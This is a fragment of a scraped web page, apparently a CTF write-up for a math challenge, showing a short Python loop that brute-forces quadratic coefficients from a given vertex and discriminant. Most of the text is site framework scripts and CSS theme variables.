contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1p8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">for a in range(-10, 10):<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    if a == 0:<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        continue<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    for b in range(-10, 10):<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        for c in range(-10, 10):<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">            vertex_x = -b / (2*a)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">            vertex_y = a * vertex_x * vertex_x + b * vertex_x + c<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">            discriminant = b * b - 4 * a * c<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">            if (vertex_x == 2) and (vertex_y == -2) and (discriminant == 16):<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">                print(a, b, c)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">                break</span></span></code></pre></div></div><script>$RC("B:6","S:6")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[47132,[],\"\"]\n3:I[75082,[],\"\"]\ne:I[87563,[\"4219\",\"static/chunks/app/global-error-99197ad4868e95f4.js\"],\"default\"]\n:HC[\"https://static-2v.gitbook.com\",\"\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"yIj3uluCPPo1Y1hTOPK7l\",\"p\":\"https://static-2v.gitbook.com\",\"c\":[\"\",\"sites\",\"static\",\"url-host\",\"ctf.zeyu2001.com%2F\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].c6y1L9hcBwTX252w2d2e5CeFjLjY9M_gonTXWwNAgDI%2CbasePath%3A%2F%2CimagesContextId%3Actf.zeyu2001.com%2Corganization%3Admiq4SrYWWsdvCsrZsru%2Csite%3Asite_L7mC4%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_yS7qL%2Cspace%3A'-MX1bWRlBzHpEPe1TYDD')\",\"2021%2Fbcactf-2.0%2Fdiscrete-mathematics\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"sites\",{\"children\":[\"static\",{\"children\":[[\"mode\",\"url-host\",\"d\"],{\"children\":[[\"siteURL\",\"ctf.zeyu2001.com%2F\",\"d\"],{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].c6y1L9hcBwTX252w2d2e5CeFjLjY9M_gonTXWwNAgDI%2CbasePath%3A%2F%2CimagesContextId%3Actf.zeyu2001.com%2Corganization%3Admiq4SrYWWsdvCsrZsru%2Csite%3Asite_L7mC4%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_yS7qL%2Cspace%3A'-MX1bWRlBzHpEPe1TYDD')\",\"d\"],{\"children\":[\"(content)\",{\"children\":[[\"pagePath\",\"2021%2Fbcactf-2.0%2Fdiscrete-mathematics\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}]}]}]}]}]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":[[[\"$\",\"title\",null,{\"children\":\"403: This page could not be accessed.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":403}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be accessed.\"}]}]]}]}]],[]],\"unauthorized\":[[[\"$\",\"title\",null,{\"children\":\"401: You're not authorized to access this page.\"}],\"$L4\"],[]]}]]}],{\"children\":[\"sites\",\"$L5\",{\"children\":[\"static\",\"$L6\",{\"children\":[[\"mode\",\"url-host\",\"d\"],\"$L7\",{\"children\":[[\"siteURL\",\"ctf.zeyu2001.com%2F\",\"d\"],\"$L8\",{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].c6y1L9hcBwTX252w2d2e5CeFjLjY9M_gonTXWwNAgDI%2CbasePath%3A%2F%2CimagesContextId%3Actf.zeyu2001.com%2Corganization%3Admiq4SrYWWsdvCsrZsru%2Csite%3Asite_L7mC4%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_yS7qL%2Cspace%3A'-MX1bWRlBzHpEPe1TYDD')\",\"d\"],\"$L9\",{\"children\":[\"(content)\",\"$La\",{\"children\":[[\"pagePath\",\"2021%2Fbcactf-2.0%2Fdiscrete-mathematics\",\"d\"],\"$Lb\",{\"children\":[\"__PAGE__\",\"$Lc\",{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],\"$Ld\",false]],\"m\":\"$undefined\",\"G\":[\"$e\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"12:I[50700,[],\"OutletBoundary\"]\n14:I[87748,[],\"AsyncMetadataOutlet\"]\n16:I[50700,[],\"ViewportBoundary\"]\n18:I[50700,[],\"MetadataBoundary\"]\n19:\"$Sreact.suspense\"\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":401}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"You're not authorized to access this page.\"}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n6:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n7:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n8:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n9:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"a:[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$Lf\"]}]\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L10\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"c:[\"$\",\"$1\",\"c\",{\"children\":[\"$L11\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L12\",null,{\"children\":[\"$L13\",[\"$\",\"$L14\",null,{\"promise\":\"$@15\"}]]}]]}]\nd:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L16\",null,{\"children\":\"$L17\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$19\",null,{\"fallback\":null,\"children\":\"$L1a\"}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1b:I[32292,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"SitePageNotFound\"]\n10:[\"$\",\"$L1b\",null,{}]\n"])</script><script>self.__next_f.push([1,"17:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"color-scheme\",\"content\":\"dark\"}]]\n13:null\n"])</script><script>self.__next_f.push([1,"1c:T2bc7,"])</script><script>self.__next_f.push([1,"\n                    :root {\n                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;\n--primary-2: 246 252 245; --contrast-primary-2: 29 29 29;\n--primary-3: 240 251 238; --contrast-primary-3: 29 29 29;\n--primary-4: 231 248 229; --contrast-primary-4: 29 29 29;\n--primary-5: 222 245 219; --contrast-primary-5: 29 29 29;\n--primary-6: 210 239 207; --contrast-primary-6: 29 29 29;\n--primary-7: 193 228 190; --contrast-primary-7: 29 29 29;\n--primary-8: 177 218 173; --contrast-primary-8: 29 29 29;\n--primary-9: 45 185 45; --contrast-primary-9: 255 255 255;\n--primary-10: 0 149 0; --contrast-primary-10: 255 255 255;\n--primary-11: 80 123 77; --contrast-primary-11: 255 255 255;\n--primary-12: 23 32 23; --contrast-primary-12: 255 255 255;\n--primary-original: 45 185 45; --contrast-primary-original: 255 255 255;\n                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;\n--tint-2: 249 250 249; --contrast-tint-2: 29 29 29;\n--tint-3: 246 248 246; --contrast-tint-3: 29 29 29;\n--tint-4: 240 243 240; --contrast-tint-4: 29 29 29;\n--tint-5: 234 239 234; --contrast-tint-5: 29 29 29;\n--tint-6: 226 231 225; --contrast-tint-6: 29 29 29;\n--tint-7: 212 219 212; --contrast-tint-7: 29 29 29;\n--tint-8: 199 207 198; --contrast-tint-8: 29 29 29;\n--tint-9: 118 140 116; --contrast-tint-9: 255 255 255;\n--tint-10: 107 128 105; --contrast-tint-10: 255 255 255;\n--tint-11: 105 113 104; --contrast-tint-11: 255 255 255;\n--tint-12: 28 30 28; --contrast-tint-12: 255 255 255;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;\n--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;\n--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;\n--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;\n--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;\n--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;\n--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;\n--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;\n--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;\n--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 45 185 45;\n                        --header-link: 255 255 255;\n\n                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;\n--info-2: 250 250 250; --contrast-info-2: 29 29 29;\n--info-3: 247 247 247; --contrast-info-3: 29 29 29;\n--info-4: 242 242 242; --contrast-info-4: 29 29 29;\n--info-5: 237 237 237; --contrast-info-5: 29 29 29;\n--info-6: 229 229 229; --contrast-info-6: 29 29 29;\n--info-7: 217 217 217; --contrast-info-7: 29 29 29;\n--info-8: 204 204 204; --contrast-info-8: 29 29 29;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 121 121 121; --contrast-info-10: 255 255 255;\n--info-11: 110 110 110; --contrast-info-11: 255 255 255;\n--info-12: 29 29 29; --contrast-info-12: 255 255 255;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;\n--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;\n--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;\n--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;\n--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;\n--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;\n--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;\n--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;\n--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;\n--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;\n--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;\n--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;\n--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;\n--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;\n--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;\n--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;\n--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;\n--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;\n--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;\n--success-2: 245 252 246; --contrast-success-2: 29 29 29;\n--success-3: 238 252 240; --contrast-success-3: 29 29 29;\n--success-4: 229 249 231; --contrast-success-4: 29 29 29;\n--success-5: 219 246 222; --contrast-success-5: 29 29 29;\n--success-6: 207 240 210; --contrast-success-6: 29 29 29;\n--success-7: 190 229 194; --contrast-success-7: 29 29 29;\n--success-8: 172 218 177; --contrast-success-8: 29 29 29;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 152 23; --contrast-success-10: 255 255 255;\n--success-11: 74 124 82; --contrast-success-11: 255 255 255;\n--success-12: 22 32 23; --contrast-success-12: 255 255 255;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n\n                    .dark {\n                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;\n--primary-2: 32 36 31; --contrast-primary-2: 255 255 255;\n--primary-3: 38 47 37; --contrast-primary-3: 255 255 255;\n--primary-4: 38 52 37; --contrast-primary-4: 255 255 255;\n--primary-5: 41 59 39; --contrast-primary-5: 255 255 255;\n--primary-6: 41 65 39; --contrast-primary-6: 255 255 255;\n--primary-7: 47 76 45; --contrast-primary-7: 255 255 255;\n--primary-8: 52 88 50; --contrast-primary-8: 255 255 255;\n--primary-9: 45 185 45; --contrast-primary-9: 255 255 255;\n--primary-10: 26 174 29; --contrast-primary-10: 255 255 255;\n--primary-11: 161 207 157; --contrast-primary-11: 29 29 29;\n--primary-12: 247 255 246; --contrast-primary-12: 29 29 29;\n--primary-original: 45 185 45; --contrast-primary-original: 255 255 255;\n                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;\n--tint-2: 34 35 34; --contrast-tint-2: 255 255 255;\n--tint-3: 43 44 43; --contrast-tint-3: 255 255 255;\n--tint-4: 47 48 47; --contrast-tint-4: 255 255 255;\n--tint-5: 52 54 52; --contrast-tint-5: 255 255 255;\n--tint-6: 56 58 56; --contrast-tint-6: 255 255 255;\n--tint-7: 66 68 65; --contrast-tint-7: 255 255 255;\n--tint-8: 76 79 75; --contrast-tint-8: 255 255 255;\n--tint-9: 126 136 125; --contrast-tint-9: 255 255 255;\n--tint-10: 137 148 136; --contrast-tint-10: 255 255 255;\n--tint-11: 189 194 189; --contrast-tint-11: 29 29 29;\n--tint-12: 254 255 254; --contrast-tint-12: 29 29 29;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;\n--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;\n--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;\n--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;\n--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;\n--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;\n--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;\n--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;\n--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;\n--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 45 185 45;\n                        --header-link: 255 255 255;\n\n                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;\n--info-2: 34 34 34; --contrast-info-2: 255 255 255;\n--info-3: 44 44 44; --contrast-info-3: 255 255 255;\n--info-4: 48 48 48; --contrast-info-4: 255 255 255;\n--info-5: 53 53 53; --contrast-info-5: 255 255 255;\n--info-6: 57 57 57; --contrast-info-6: 255 255 255;\n--info-7: 67 67 67; --contrast-info-7: 255 255 255;\n--info-8: 78 78 78; --contrast-info-8: 255 255 255;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 144 144 144; --contrast-info-10: 255 255 255;\n--info-11: 192 192 192; --contrast-info-11: 29 29 29;\n--info-12: 255 255 255; --contrast-info-12: 29 29 29;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;\n--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;\n--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;\n--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;\n--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;\n--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;\n--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;\n--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;\n--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;\n--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;\n--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;\n--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;\n--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;\n--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;\n--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;\n--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;\n--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;\n--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;\n--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;\n--success-2: 31 36 32; --contrast-success-2: 255 255 255;\n--success-3: 37 47 38; --contrast-success-3: 255 255 255;\n--success-4: 37 52 39; --contrast-success-4: 255 255 255;\n--success-5: 38 60 41; --contrast-success-5: 255 255 255;\n--success-6: 38 65 41; --contrast-success-6: 255 255 255;\n--success-7: 42 77 48; --contrast-success-7: 255 255 255;\n--success-8: 47 89 54; --contrast-success-8: 255 255 255;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 176 54; --contrast-success-10: 255 255 255;\n--success-11: 155 208 161; --contrast-success-11: 29 29 29;\n--success-12: 246 255 247; --contrast-success-12: 29 29 29;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n                "])</script><script>self.__next_f.push([1,"f:[\"$\",\"html\",null,{\"suppressHydrationWarning\":true,\"lang\":\"en\",\"className\":\"rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_2bc5a2 __variable_80f980 __variable_37a5dc 